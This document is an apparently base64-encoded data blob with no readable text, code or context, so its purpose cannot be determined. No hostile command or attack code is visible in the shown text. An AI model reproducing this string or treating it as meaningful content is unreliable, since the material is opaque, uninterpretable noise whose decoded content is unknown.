lywo7Dl8Ohw4Exw60HwoXDsMKJG8KvQcKlN8KYwqvCoMKowrUfbcKga1lFw7HCncK2OnBWP1ZdNlRrw7LCoEIuRVpYeEHCmy/DpDvCg0FAwofDiw0iw7DCkyvDgMOIw5EZdC4sEMKcOGzDp8KewqMfSlXCrFw/w4HDsMK/aMO7Im7DoDkkw48uw5kLBMObCcOsw7vCjMOJwpNWDiNEIFjDlzHDlxzDncOSw60RH8KKwq7DiVsNJXXDkkjDrMKJw7/[base64]/w4MdbcKWKhvCk8KGOsKPwoUNw6AVByTDu8O2ZMKvbWjCusKvw7YNw4wTw73CqcOgw7VdTE0rWcKMw6kZPsO2wpwZw5tswpRRfcKQX2DDksOBC8KYRsOWKgPDt8OvwoHDjcOeegwdw4XDtglwXiPCnkTDpBsPw7LCogTCjBQ3UH/Cll5/wp/Dh8O5w6zDpCsMw4jDlMKRw5XCki5KZcKMwqZKwr5BMcODfw3ChMOze8KTUVzCnsKpwokJwoMqcsKYw6nCpSoiwo/DjcOqNyjCjzI4w69mwrXDuMOXw7YUwpzCnHwww4I2w6kqdTbCpsK7D8K9HMOzaMKNIsKPfWslbihkYU3DucOKw7DCu1VEwp5Lwq/DgMOzWcKTwqvCgQYxwrFaUVXDug/[base64]/[base64]/J8KiScKHTnM9JcO7wpvClcOYKMKaw6HCjF/DoMKhTwHChsOxByBOwrREfsO5aMO6D8O0BMK5worDtxhDwot7w4AqwrExw6fClsKQwpnDvGLDkV3DqmFIfsOoTMKFw5R/wobCmgLDusOLDcKQwoITMmsUw6powpclVMOzw5obOBAUw5PCtXgpYcOlfGLCgTVVwr4DdDDCnsOLesOgw4DCt048w7zCrcKSVwzDrlJUw58hH8KeeMO3VQhNKMKlw4LDm8OwegN5TxomwpXClBjCrmTDn8KwcxMJH8KMA8OUwo9aaMOIw6fCuALDuiTCpBvCo0p/wotKYQcsw4/CqsKrYj3DoMOgw6DCjm91wrU1w4jDnVLCsMKOC8KHwq/DnsKPw5XClnjDn8OKwpJhBHDDgsKAwofCiW96w7pyDSHDrgxqUsOuw4LCkF1Dw6x7KU7Dm8KOe3hYQ1Uaw4/CmMOsX17DjwRRwpAYw5/CvcOATcKMCcKGw4MKw6VoGcK0wrPCv8KOUArDiHHCuxwOworDgTgQMcKRSy5+LkxowqfCvsKydkx1BxrDrsK3w5N2w5DCsMK+ZMOXWMO3w6/CgAIaBgbCs3wxwo0yw5zCjsOnWDdPwp/CuUpjw4TCs8OhD8OHWMKpcTR7w5HDjRTCmQDCmVJwXMKtw5hWZTYGwpFKUAnCoBQcUcKPwqzCkyJhw5fCuB/Co8ObwqrDqGvDoMOtGMKsw7bCswHDp8O4wrnCjErCkjF+wrdmwpILP07CnsOCw6nDucOLcsO5GgnCvMO5ezQYw7EsY2zDvS/CnFkTNcO5eXLCsX7Cm8KXw4jCg8KoeXIdwrHDscKswrE2w6MywqvDoRbCosKSw7xnw5A+w55rwpxSOcK1EmjDhcO8wrPDvsONOsKAw7XDl28ILsO1cnHDkXBDQcKhBMORw6JGfClRwq8RwqnClcOoYmfDrcKCGsOXLsOtwoPCiwxxecK7w6l3Li/DtxvCqjfCrsKrwq9ZWT3CoMO+w6/DgwQVIcOsw5HDkMOGZEvDlsKSwrgFPTJiwro7wrLDosO+asKQw4nCr8KCw7Ujw5hJwpElw5PDqsKJScOFbUbCt8K/[base64]/DkMKBwrBMegxAIhzCp8O3PsOkRsKeDMKfw4FGwp/[base64]/[base64]/w53CpcOYwrnCl2ZhwqvCksKywpUYwpHDhB4ywpPDhcKrw4J4w4sPE8K5RcOLw4nDpht/ZQRqwovCmMKZw4nCsXvDlnzDlQjDr1fCqxjDn1cswqQjRCbDu8Kowp/CmcO9wphsAijCs8Kxw7nDgG1ACcKnw4XCmB5QwqJMBXQGwpg/Kk7DpHs/w5onMHpRwqjCt3cXwr5mE8KRd0fDgX3CsMKOw7nCksKrKMK4w44ww6LCu8KZwo0lMMOuwrPDm8OKB8KgJjjDnMKQXAfDt3g8AcOSwrXDhsKeb8KENsOBwrLCqxzDhBzDuDLCnyzCpcO+IzIEw6ttw7TDmcKgYV/CuGbCjwcmw6PCuMK6IcKFwrsww7hiwpDCucOqT8OyKnHClsK8w7rDmQXCq07CpsKuw41CK8OublkzZMK1P8KAIcK5FWI/WMKYwrYzNFLCiMKGX8OGw50GwpcwNG1xw69iwo/[base64]/CmcOuIMOyJwrDmDHCqiLChsOOA1DDhAw9wq5tIUUJLcOWw7Y5XsKGw7/CrkjCtnPDvcKYw73DuSpWw6zDoAZgJMOwwq7CrB3CvDtWw7TClwIrwo/[base64]/DomR8wqMPw5AZwoZ5w7M8w4JpRMKWEcKFwr/[base64]/Ch8KNBUArwpdpw7fCvcOEV0bCmTTCksK5wpDCqsO+Gx/CgwjDtzrClsKkRnLDl0ZaDkrDqykSw5rCu8Obf0LCuCQ2w6vDksKOw63Dl8KGel5rY004McKFw7lTYsOtE0Zkw6dhw6rCoC7DucOYw4dZGUBIw517wpFowrLDgRrCtsKnw5Yiwqhyw47DuTJ2AkbDoxrCkmxiGQsRX8K1woJUYcOIw7zCvcKzCsOkwo/Dj8O0CzkPAQ/DpcKjw7RXRS7DpVkcCDgaNsObFz7Cr8KTw6g4bBdfYS3DqMKlJMK/HcKNwq7DmcOVKHHDtlDDtjApw4jDqsOSemTCvHZcZ2DDrisuw6kGOcOMLALDnC7DlsK7UloXEmfClARSw58cekUfwplBw607bVPDk8OwwpDCjlAESsKWH8KZYMOsW2w7O8KCNsKGw64sw6zCr2xUFx/DlxhiKcKOKWJ8IT4QHmoOHhTCpVHDqWrDkh0UwpkXw6JbZsKsAnIfN8K9w5TCkcOXwpXCnSJ1wrA1U8KodcOsQFbDgHhkw7NdEz3Cqx/Cu8KpwqHCpFAqEjTDvxkeZcOPwoYEAilACngVUT4ULFbDom3CqsO9VRHDtCLCnCnCtSbCpQrDkxzDvDLDkcOiV8OGP2/CqcOhZRZQPCRdJw3Cn3hsQRFFNMKbw5vCucKSfcOSVMKTbcKrT2sSXVEmw5PCs8OfY2d4w6/DrkDCkcOhw4bCqF/CvkQ5woxGwqwtLsKAwpjCnVR0wonDumDCgsOdCsOEw7V8NMOsZDk8VMKaw6NEwp/ClgnDhMOhw53DgcOdwow5w53CknzDq8K+c8KJwpbClsKSwrTCpHHCrn9lbgvClR0vwqwww5XCqxXDvsK/w5rCphUkMcKNw77ClMKsRMObw7sCwpHDl8Otw7LDhsO4wofDqcKEGhM4YRImw7RJDsOBK8KceSFcRDcOwoHChsOMwpggwpLCqWpQwoIUw7vDo3HCric7w5PDmA/ChMK5XS1ZXhXCv8K0a8KjwqshRsO+wq/CoGrCrsKoGMOLJz/DllYHwpXCpgPCrjYxT8OKwqzDvXbCnMOZD8K/WXo1dMOuw50JChrCuD7CiHhlZ8OLE8OEwobDgBvDt8OZH2fDqjHCslkTUcK6wq/CkyjChibCinvDt23Dr2XDsTQoBzfCo8K3BcKzwqHCvsOuRQ4rwrLCkMOrwrstcx49GsKwwrFcGcO+w7M0w5DCr8KeH30Nwo3CuTpew5vDmFpHwo4HwoADUHLCssOJw4XCpcKTSgLCpVjCt8KANcOuw58/WmnCklLDgFUNH8Kmw7IkDsKXaCrCnnjDozxMw7pVDwzDisKzwqorwqXDjEvDl2d3aStXHMOWdiguw4NjOsO4w4g4wp1Tdigjw51Twp7DhsOeE8Omw6rCuS3DsUUhX0DDrMKqdCZGw4/CliLCjcKOw4YiRSzCmcO1D2DCmcOXM1gHS8KTX8O9w7RIa17DgMO8w6vCvwbCosOpJMKkacKlOsOQLSoFLsKvwqnCtXsTwo0bFFbCq0rDvjPCpMO8JyE0w7jDpsOHwpvCi8OgwoIYwrxvw4kZwqVSwooCwqHDtcK2w6l4wrYxcU/DisKYwpcgwoF/w4hXOcOBNcKxw5/ClcOJw7ZpB3/Dl8Odw5jCilLDk8K/w4DChMKXwrQndcOgS8KwS8ObfMKywooZaMOcUyt2w4PDrDsYw6tqw7/DnTbDpsOrc8OcPwfDh8Ocw7/[base64]/Dl34awp12w7sECjwvw6vDkMKRaVvCtw/CnMKgQcKyFMKNeihmY8Kkw4jCn8KYwpVqZ8Kzw7ZBB20ceC3DrMKIwqZGwpI0MsKSw7EYB1xrJQPDviFxwpTDgsKyw53CmH96w74idUjClsKZB0Z3wrXCtMK5VCgRM2LDrMOlw6cmw7TDlMKmCXgowqlKSsKxd8K7Wg/[base64]/Cq8OtPcOPU1XCvRx8wqNvw5LDhsKhZcO1HsOhMMOXEHVaUA3CrBDCtMKVHTtPw6kqwoTDkEN7LDHCsQNGScOEMsOLw6bDqsOWwrPCoQTCln/DqVFww6XDtirCrMOpwr7DnRjDl8K4wpdFwqVww4ldw7IoEHjCtBXDiiEmw5TChTpsNMOCwqRiwotFDMKPw6bDisOZfsKgwrfDoU3CrTTChjPDocK+JRkzwqZuX10AwqXColA0MD7Ct8KuOcKyPWnDnMOUWsOySMKjQljDsmfCpcO8aQsRYcOQXcKVwpzDmVrDl0E1wo/DjMOeXcO/[base64]/CkcKxw5V4wpFtwoXDrsK6w77CnzIUUw0tw5BbLmEPey3Dv8Oswph2VG94VmEawonCrmXDkmTDpRDCpwDDo8KxHzcKw5DDhi5aw6XCjsKcAi3CmcOWfMKow4hHZ8Kvw4JnHTLDjUzDuFLDjRVZwrxzw5sOX8Kzw4VIwohDAjtYw43Cjg7DmFcfw5h/YC/DhcOMThJDw64cXcOFEcO5w4fDjcOOJEsmw4YHwqsjVMKbw64oe8Kaw41bN8KWw4hkOsKVwqQWWMK0AcKJWcKCN8OlZsO1Di/Cp8K6wrtKwrvDnwTCimTCusKUwo4QJXIuKELCjsOLwprDjy/CiMK9QsKjETQEV8KEwpp+HcO4wpIAQcO1wp4dD8ORLsOvw74IIsK0JsOqwqDCgUFzw5YOTmfDt27CuMKDwrbDvG8IACrDncK8wpsFw6nDj8OPw7rDi0/CqEQ7NhoSJ8OTw7lQXMO6woDCjsOZQcKJK8KKwpQnwrnDo1DCgcKDVltiDgDDnsOwD8OswpLDlcK0RjTCsxXDg0xJw5bCqMOpwoESwrXCiiPCqHDDulJBQVdHC8K9XsOZFsOmw7ofwqQqJhXDqXo2w68vCnrDu8O/[base64]/Ci8K6KBAOFXxAwpEZPcKLwpV5fMOVwrTDs8Khwp7DoMKwwoYUwqvDt8Kjw4Frwp0DwobCnQtRX8KhTxJPwr7Dk8KVwpUdw6MGw7zDozBTHsKvPsKBOxkmUCwwKi4dURPDsirDrRnDvMKvwocBw4LDs8O3TnIbXiZTwrdWI8Ojwo/Dh8O7wrlvbsKLw6sNScOLwptcQsO8PlrCtcKrdA3Cp8O0NGR6OcOYw5xIdRhlAXPCk8OMbhAIMBbDj1Byw7vChwVzwoPCix/DizZ7wpjCrsOBXUbCgsOyYsOZw7Z+Z8K5wqJ3w4tCw4PCp8OawoggSyzDhsOmJCsZwofCnCJGGcKQPyvDgXc9QlHCocOeNkLCucO6wp1hwoXCosOfLMONVzPDlcO/InV1K1MCAMONMnsQw5VwHcKKw5/CiVZAcW3Ctw/CmRQXdsK0wox6QGAGRyTCjcKJw5IRF8Kte8OYehtJw5FFwrPCgADCjcKaw5vDgMKKw5XDnhUEwo/Ct2sawr7DtsKnbsKhw7zCmMKwUWLDrcKvTsKWe8Khw6kiP8O0Xh3DtMOCDWHDo8O+woDChcOTHcKtw4fDqXPCmsOcCcKCwrUyXnnDmsOXE8OOwqh6wpZ0w6owTsOkekdNwr5kw4A9FsKFw6DDgTI8f8OWZilcwr7Dq8OOw4Q6wqIjwr8WwrDDsMKJd8OSKsOgwpZawq/CoULCvcO6SEVKT8O4HcKTUFJxWmLCjMKaeMKJw4wUE8OEwohbwp1jwoJuVMKLwqXCicOOwqgVJMK3bMO0My3DjcK8wqjDn8KbwrHDvVdDBsOhwp3CtXAUw4bDisOnNsOKwrvCscO0TnVpw5bCtj0Nwr3CncKLelE4D8O/VBjDkcOdwpvDvCtYFMK2LHnDpcKbUxoAYsO4Z2Vrw4nCuiElw5ljDFnDk8K6wo7Dm8Opw6jDkcOPWcO7w6rCtMK9YsOQw4fDrcKswqfDhVYQNcOswoDDvcOtw60iFBwhQcOOw4/[base64]/DkiFCN8OzGUrCt8OCG8KSV8Ojw5Jyw65NfcOmOcO9PcOsw4bDlMKBwpXCmcO2BT/CiMOiwr0dw4rDqXVRwqB8wpnDiDMnwpnCjEp5wqLDs8KzESwGHsOrw45MKl/Dhw/DncKbwpEfwo7DvHvCt8KVw7oFZVoPwrtewrvCjcK3BcO7wpPCrsOswqwhw7bCrcKHwr86OcKLwoInw7XDkg0lGyoiw7HDtyU+w4rCj8OkC8KNwrcZDMOEb8K4wqIrwpfDkMOZwoHDhjXDsAPDtgrDnAjCmsOZd0vDsMOGw6teZErDn2vCgGTCkTzDjQ01wr/CuMKkB38YwpI5wo/DgcOWwrYiDMKmWsKAw4cZwqRBVsKgw7rCpsOPw5pPWsKoWzLClC7DiMKwd3nCvhUYKsO7woFfw5TCocKuZSzCtysIOsKKdMK1DBoZw5MsA8KOD8OKS8KJwqJywqB6Y8OWw5MBGTV3wq9bX8Kqw4Jiw6JywqTCgUVqR8OswrgAw6o/w7vCs8O9wpDCnsKpT8KjeTMEw4FbOcOmwo7CpSbCpMKPwrjDusKJMDjCnzzCgcKmWMOdHFQZdlEXw5DCm8O/w5YvwrRJw7Zhw6tqHX5eI2gPwpbCk0xaAMOBwrPCpsKfayXCtMKnT093wrlXBsKKwofDpcOww4pvLVtNwqZfc8KQNxXDkcOHwq0Ww5PDnMKzAsK7EMK/TMOTBsOrw6PDvMOjwoLDiS3CpcORTMOIwqF+LXHDpjPCgMO8w6/CgcK6w5zCjUPCtMOMwr41YsKQb8KzcSUMw79+w7cAblIzDcOxX2DCpDjCvMOTFS7CrSvDvVwoK8KuwrHCqcORw6J3w4Iowol4T8O/DcKDZ8KPw5IsasKbw4UZPV/DhsKldsOOwoPCpcOuCsOdCg/[base64]/[base64]/ChsOHwqVVPG8OwprDkMKbwrFWJMO6f8K/wrNJJ8Oowp1Yw6rDpMO3V8OdwqnDncKbHCPDnzvDo8OTw63DqMKOQ21SDMOgVsOZwqAFwqAeAx4JVTovwpfCq17DpsKCJDLClHDCvBBveiDDq3M5BcKbP8OTFjrCpGbDiMKnwqVYwrcmLCHClcO3w6cmBEfChg3Dl3tjHMObwoTDhzJjw73ChcOSEF4yw6PCkMOlSE/CiH0Kw59yXsKgS8OMw6fDtl3DkcKswoTCg8KdwpFpfMOkw4jCszEYw4TDjcO/Xg/CkxofTyTCtHzCp8OBw5NIEjzDhXLDjMKewoFfwobCj0/DrzpewqbDoC/Cs8O0M2QQBlfClQHDs8OYw73DsMKDZVbDtm7Cn8OFFsOow4/DhUNHwosYKMKDQihtVsK/w5B9w7LDk3EBY8OPUUldw6fDmsO/wqDDk8K1w4TCpcOqwqpxGsKFwoxrwrfCs8KJAB0yw5/DnsK9wpPCq8KhYMKaw6UICE9mw4JJwrdRITBTw6w8GMKgwqQPERfDjilHYVTCq8KGw47Dp8OMw4xePlvCmiHDrSXDvMO/Ni3CuCrDvcK7w71owoLDvsKqaMK3woU+IQhWw43Dv8KAZxRFDMOdWMOjJRHCjsOKwoA5FMKjRm08wqvDusKoVsObw7fCsXjCi2sCRSgpXlHDh8KBwpXCqU4fZMOSMsORw6DDjMOnLcO3wqoGIMOPwr8NwqRWwpHCgMKkBMKZwrXCnMK/IsO/[base64]/Dl8OGwrwfSwbCisO7w43CjcKFXsK1w7o8GFjCin9pLQbDm8OOMxHDoFTDsFtfwrZJeWTDq3YEwofDslZ3w7fCrcOZw7rDlxzDmsKIw6F8wrbDrMO4w6Qdw4RtwoDDuhvDhMOcOxZIccKKKlATOMOKw4LDj8Okw4vDn8KGw6LChMK5DlbDuMOcwpDDjcOxOX4Aw5l/[base64]/CvcOhw5NEAMKRPGzCusKjSlZFw5vCsjJbRMOtwrVoPcKyw4Zcw4okw5Qew60FeMOxwrjCmcKZwrTCgcK9ak7Cs1XCl0DDgg1Lwq/DpDAOXcOXw6g/bsO5FTk/[base64]/DmMOawoQ3w4LDl8K+wrDCvcOuw77CpxPChlo3CyRuw5bCgsKiAHfDscK3woNNwonCmcKYwp7CosKxw73CscOWw7bCvcOQOsKPMMK1wp3DmXJLw7HChyMdecOOVwA4DMOZw5pTwo5qw7/DvcOVE095wqo1Z8OWwrYDw5fCrmzCmG/CqHg2wqrCh018w7pRLmvCnlLDoMOkPMOFWG4oecKSQMO+PVXDiCDCp8KMWAfDssOCwpXDu3lUWMOKU8Kww7c1SsKJw4LCgAhsw6LCgMOIYzXDtyzDpMK9w4PDgV3DgGk8CsKxED/CkGbCsMO1woYCf8K2fQIFRsK6wrDCii3DvsKHGcObw6/[base64]/w7Zkw6TCk8O1eMOWw43DvcOKVAovwpAcw7s9R8OiHDVHw4xNwpvCmcKQYVYDFcKQwqvCqcOfwobCuDwfAcO8K8KJYiscdDjCo14Dwq7Ds8O1wqLDn8Kvw4zDtsOpwoglwo3CsR8gwp5/HCJjGsKSw6nCh3/CtSjCgHJEw7bCj8KMKkrConlAeX/[base64]/w5NYfMOsw5rCt0PDvcOiw5zClsKew7vCv8Kfw6fCmMOiw67DoDFBT1NmXsKmwow2YXDCqxLDiwDCv8KjO8KIw6M4fcKNAMKtbcKUKk1zKcOaIkhzLTDCgCfDthJNKsOFw7bDsMKtw40QKS/Ck1wCw7PDg1fCg05YwrPDk8KGDhTDjkrCo8OgCDDDsjXCucKyFcO3WsKYw6vDisKmwo0fw5fCocOycgTCvWPCpn/CiRBXwoDDlhM7XlpUD8OfW8Oqw5PDgsKvQcOiwolEcsOUwrjDn8KTw5LDpcK/woXDsDzCoQ3CnmVKEnDDmR/CtA/ChsO7A8KiU28hJ1/[base64]/w5DCsD7DnTkGw6jCuMKuw7Rfwr7CtSxNwpzCtylvAMODCsOzw5dOw79Hw4DCksOrQ1tyw5UMw4DCnTzCg07Do0/[base64]/DmEbDm8KNZgMAw7LDox3DljjDqsKiZBoMUsOpw5pWKyjDssKvw7fCi8KPL8OWwp00PgwyTwrCgAPChcOCP8KadH7CmHxZWsKrwrlFw41/worCkMOowr/CgMKxH8O0PArDn8OuwqHCplVJw7ExDMKPw5dJRMO7dXjDjHjChDc/LcKzU0bDhMKvw6nCujnCoXnCh8KFTzJ3wozClX/CnUbCnGNFNMKFG8O8J33CpMK1woLDi8O5dBDDgngWNMOKFcO7wo18w7TDg8OxM8Kmw5rCrizCpRjCom4ID8K/VC8ww47Cmhp7f8OTwpDCsFHDmwkTwqtIwoM8LE7Cr0bDmk7DoCvDhl3Dlx/Cl8OxwosYw7tfw4fChFJFwrxCwrnCn1fCnsKww7rDsMOuZsOXwoNtDx9vwrzClsOYw4I/w5HCs8KKOiTDiybDlmXCq8OQaMOFw49Lw7ZrwrBvw6YCw6EMw7TDk8K0csK+wr3Ck8Kgb8KaEMKlPcK2BMO5w4LCp0kVw6wewqA6wp3DpnTDp0nDhDrCm3LDti/[base64]/wpDDuBzCqUNPS8Kcw7Ztw5JHNzcgw6/Dh8KWesOFU8Kswop4wrbDv0PDh8KuOmjCpCnCgsOFw5ZPFTvDm2piwqoQw6oyLVHDr8Omw5ByLHHChcKycijDpG49wpLCpDrCh2DDoQ8mwp7DtTfDugFbLGxzw5DCsCvCnsOXXVNvLMOlR1/Do8OPw53DsyrCrcKGQU93w4ZRwr93fzPDtTfDr8KWw4sLwrHDlzPDpCgkwqTDlQMeJDlkw5kkwoTDo8K2w6E4w5cfeMO4TiIBCRQDW3fDpMOyw6IVwo1mw7LDmMOra8KzKsKmXUDDukfCtcOVT1NiCn4KwqdSF3rCjMKsWsKwwrbDl1nCjsOYwoDCkMKRw4/[base64]/[base64]/DmsKJwqDCrk/CuF/Dijg2TB8tOBUqTMOtwqE3wrwCNRkOw7rCpRJAw73Cj1NowpYjPUbCk0NRw4fClMKGw6p/El/CvmTDtMKlN8KpwqnDpEIwJcKQwpHDh8KHCmALwr3Cr8OOTcOlwpzDuRjDiwMAdcO7wovDsMOOI8KBw4AEwoYiTWbDtcKPYDg/Ih7DlQfDiMKJw4zDmsO4w57Ck8OGUsK3wpPCoyLDowbDpnw8wq/CssKTHcK6EcKJPHoFw7kZw7UnJx3DnEpFw4LCknTCn0hZw4XDixDDlwVRwr/DgSYzw7ohwq3DqirCmmIpw4nCmWEyA3toYXDDoxMCEsOOfFXCpcOgbsKDwrouTsKrwqTDnsONwrXCsj7CqE0JNxQVMlYBw6TDkDVZTRPCunV6woPCk8O7w4phEsOjwpzDgmwrJsKQQSzCjlnCvUZ3wrvDgsK4YhhFwprClGjCmMKOGMKVw5hKwogzw7leWcOBHsO/wonDlMOPSR5Zw5XDksKCw44Td8OXw6bCkAPCjcOlw6oLw6zDrcKRwqvCmcKPw43DhcKsw79Zw43DlMOAZH9sU8KYwqjClcKxw7wjAxY5wo95RGTCnyDDu8Oyw5XCocKLfcKmQCfDgHExwrokw7BQwqnCphbDj8KiSx7Dpn7DoMKSw7XDjkbDj1/[base64]/WGtuw7d6woonw6HCn8KPwoPChMKiwowqQTTDjGcIw5bCqMKnRwhow4Rrw5BVw6fDkMKmw6zDrsOXTWkUwrQpwp0fbCLCh8KJw5AHwp45wplTYzPDlMKUE3QuLm/CpsK8TMOowrLDlsOiScK8w4AFJsKhwoQwwoPCqMOydHxewr0Bw7RUwpkWw4vDlsKZX8K4woNgVQ7Cvksjw68QbzNYwqoxw5XDu8Ohw7zDocKPw6UVwrABD3nDiMKSworCskzDgsOkKMKqw4PCgcKPccK/EMOVSSvDu8OsWHXDhMKkAcOgbGnCh8OkdcOYw4pUAsKIw5/CtS4owpUDPQYmw4PCs1PCjMO4w67DtcKXKVx5w7bDssKYwozCqnvDow1/wrZyFMOcbMOKwpLCp8KKwqDDlGbCusOlUcKtCcKVw6TDvFVDP3wxBsOVaMK6XsKcwqfCm8KOw61bw5Azw4/DiAVcwo3ClnPCllnCsGjDpX96w5rCncKHe8Kqw51nRBk4wrnCvsO5L0jCpUVjwrYxw7FXM8KZQWwge8K1MD3Ckhp9wrtXwozDusOULcKaOcO8w790w7fCtsKXSsKAacKDVcKMNUInwrzCocKjKAvCt17Do8KAe1UNbyw/PAHCnsOfIsOHw5V+AMK9woRoEnnCoWfCgC3CsnrCv8KxdxPDosKfP8KKw6EhZ8KWCzvCjcKnLQo4XMO/Gy1lw4lqXsKZfivCicO/[base64]/[base64]/DiyjDinLDjkHDmDrCsAjCqcKzEcKMJMOEL8KBWwbCmn5EwpDCsWsyGFgcLhrDtGLCrUDCvMKsSQRKwoNuwpJzwojDocO8IU9Lw5fCvcKLw6HDgcKFwqDDgMKlcF/CmBoTCMKMw4jDsmwjwotyMkDCqSFYw5jCkMKHZRDDu8KoacOEwoXDrBcREcO3woHCuiZuaMOPw6wqwptUw4nDuy3DqBsPPMOfw40Mw4UUw5ECQsODUw7DmMKVw4Y/[base64]/DkHXCjcKOwofDq8Oyw7hlEjMOw57CosK5V8KWw5lYw6bCncOsw6DCr8KmN8Olw6vCimwLw6wsdiYuw6IUe8OaATZIw54uwqnCqSEdwqHCn8KGPw4lRSvDsCrCv8O/w7zCvcKNwpRuLUl0wo7DkjnCr8KNQ2lewqXCmsOxw58bMR40wrzDmlTCocK+wpIjYsKpXcKOwpLDhFjDksOtwr5wwpY1AcOfw4o8a8KQw73Ck8KxwojCkmrDmcKcwphowqdQwo1BIcOfw7ZawpjCixBaUkPDlsOyw7MOQx8yw7XDrkvCmsKLwp0Ew7nDtjjDngs/UEPDhwrDnHIyGnjDvhTCkcKBwqLCisKkw5kqe8K5UcK+w7zCjhXCvwrDnk7DrRnDpnLCiMONw79/[base64]/CgmI3wpMrwpsLXlZpwolewp0UwoTDiBVVw5XCpcO+w6dcZcORUsOCwr9Jwp3CjB7CtcOQw5rDucO+woQDQcK5w5UtRsKHwpjCmsKZwrJ7QMKFwqhZw7LCvQrCjsK/wq4SEMKIdSVUwrfDkMO9BMK5fARgbMOVw4F2ZMKOZcKHw4csKBo0QcO/AMK1wppmUsOVCsOzw5Z0w5bDnhjDmMKew5LDi1zDp8OsXgfCk8OmMMKlG8Oiw4/DrAp0M8KKwpvDmsOdMcOHwokww7fCqz0zw4A8T8Kywo3CksOpWcKDRWbClHoSbGF2ZA/CvjDCucKbclIiwpnDlUNNwqTDicKmw77CucOVIE3CuXvDvQvCrGpKDMKEMjYkw7HClMOOVcOzI082T8KLw50cw6zDr8OjUMOzUkjDtEvDvMKpNMO1XMKww5YNw6bClzI6QsKzw4c/wrxGwohyw41Uw7Qxwr3DjsKlQG3DllB+aA7CtgzClBAQBnk6wpVww67DsMKBw6ocR8KyKUFxPcOLJcKBVcKiwo9UwrtZYcOzEE1hwrfCvMOrwr3DmBd6VV/ClTQ9CsKWaHfCvXLDn1zCmsKTVcOGw7XCg8O1UcOLdlnDjMOiwrxiw4g0fMOiwqPDiDvCucKBTAlLwpI9wr7CljrDnhjCpD0vw6RSHzvDucOnwpzDhMKRQcOuwp7CmyfDiBBYTybCkDgEcF5Vwr/ChMOUAcOnw70gw6fDn0nDscOAQWbCqcOFw5PDgWwlwotawo/ChTDCk8Opwqlewqo3CRrCkB/ClMKXw605w5rChsKnwoXCgcKGWTgnw4XDnzJreTTCm8OrTsOhNMO1w6QLaMK8ecKIw7oxakt7O1xmw4TDsiLCoGYgUMOmSlbDmMOWBU3Cr8KdBsOjw4teCnLDmTFYemXDmXZaw5ZrwqPDpDUEw7AJecKpWFVvOsKNw5VSwoF0VUxGGsOXwowsZMKKIcK/WcOVdRPDpsOiw61Yw5PDkMOaw7fDiMOQU3zDvMK5M8OOH8KBACHDoy3DtMK/w7jCs8O3w41pwq7Dp8OWw6zCvcOkb0FoFMKzw5tKw4rCo1F7em/DvEMTFcOZw4nDrcOEw7wNRcKSGsOCasKEw4TCnwMKAcOcw4zDvnfCjMOOEGIKw77CsggFQMKxbFHDrMK7w7sGw5FQw4DDn0Jvw6LDusK0w4rDnmg0wrTDicOcCERvwozCucKafMKxwqJ1c3dXw58iwr7DtmkmwojCmyF1fD/Dkw/ChD/Dp8KpKMOtwr8cJjzChzPDrRvCij3CvFV8woRmwqZXw7HCrCTChCHDr8KnRFbDlCjCqsKIL8OfIFoQPVjDqU8owqPCmsKyw4fCusOAwrrCsBrCv23Di1LDhDjDl8KXWcKdwpUzwq9naHh6wq/[base64]/[base64]/DqsOzS8Odw7PCphUNHnpBDGoDLC8sw4HDuyZ9aMOmwo/Ds8Oyw43DoMO4asO4wpvDq8K0woPDqC5jKsKkZQTClsKMw5ZXwr/DvMOsPMObfl/DoSfCoEZVw7jCscOMw7ZoD08nYcOzKnzDqsOewpzDlidwW8KQExLDnEIYw7jDnsKrMi3DuX1Iw7/[base64]/Crnx/[base64]/DiEx7KMK9UsKyYz0veFhNwodUwqPDlMKPOGkiTcK+wqTDn8KZCcO6woXCnMKWP1zDrmlAw5ROJ3drw6Bew5/Dp8KvLcKpSGMLVcKBwrQePQRnR17CksOOw7U4wpPDljjDgVYeb1YjwqNCwrLCscO1w4Mcw5bCuRjCisKkCsOLw5zCi8OBQivCpBPDhMK6w692QlBEw7IgwoAsw4bDjk7DonAEJsOHVztQwq/DnzbCn8OvCMKoDcOyEcKBw5TCk8KWw5tnExRUw4zDtsOMw6LDkMK+w7EDR8KJE8O9wq94wp/[base64]/w4lJw7vCnAfDnsK9wq4MEnwbw5oAGmRow4h1cMKhElfDp8OwYVLCkMOMNcK+PgLCsiTCq8OmwqfCtMKaC38vw4RRwrNBOlVQFcO/DMKHwqnClMKnES/DtMOlwoovwrkrw7B/wpXClsKrQMOewpnCnUnDgTTCkcK4CMO4HTEVw6nDv8KswonClgxrw6fCvsKSw6k3FMO2QcO7PsOsUgFsesObw67Cp24IMcOsRHM7fiXDl2vDtsO0FXRpw4HDpXtmwrRtOSPDji1rwpDDkFrCsVMed05Vw7nDp09nW8ORwr0Nwo/DuAUBw73CqSVcT8OTcMK/GsOYCsO4dWrCvTZNw7XDiD7DmAl4GMKJw4lUw4/DgcOJRMKPWDjDlsK3aMKhdcO5w5nDqMKoaU1bWMKqw4vCtWDDj1wfwpwoFcK/woPCscO1QwwYVcO2w6bDtWoJX8Kvw6/CuXbDnsOfw7o7UmpDwpvDs3/CocODw6ItwonDtcKkw4vDr0VfXXPCksKII8OZwrPChMKawogaw7jCusK2AVTDn8KmeRDDh8K+TzPCiS3CqMOBcxTCiDfDn8Kgwpp+MsODQMOeKcOzK0fDnsO2dcOIIsOHf8Kowq3Dr8KrdD9Rw6PDjMOPK0zDtcOkMcKufsOXwrZmw5h6U8ORwpbDjsK3S8OdJgDCvW/CqcOrw6QowoJHw5dzwpzCpVDDtzTCgDjCtTvDs8OTUsO3wrjCjsOmwq7ChcKGwq3DiEQJOsOuT3DDtCISw5jCvHtMw7p4NW/CuArCh0nCp8OCJ8OFOMOfUsOUah17KmIyw7BfOsKGwrTDu29zw44ew7XCh8KhdMKGwoVfw5vDuDvCoBAlGijDhUPCgRkfw5k5w4pWZTjCpcO4w77CpsKsw6U3wq/Dg8OKw6xqwqcidsKjIsK4OMO4NsONw6PCoMORw4bDicKMJBo9MQhHwrzDscKKBX/Co3VINcOXKsO/[base64]/CjcOoTE02w5x1a8Krw7vClsK8w67DnMOlw7HCjsOGPsO1wrYGwrzCqEnCmcKwbMOSV8OcUQHDuXZPw6cLZ8OCwqvDrm5dwrg9QcK+CivDmMOrw5ptwqjCgmlbw5XChVwvw7rDtmETwrk9wro9BFTDkcOqZMO+wpMmwqXClMO/w5/[base64]/DtsKeY2zCg3nCmnQIw63DoMKZw6ZEW8KfwpPCj2UUwqPCo8KHwp8MwoHCsE5DCcOgSg3DhsKWNMO1w7lmw4U0QWbDoMKdAGfCrWJ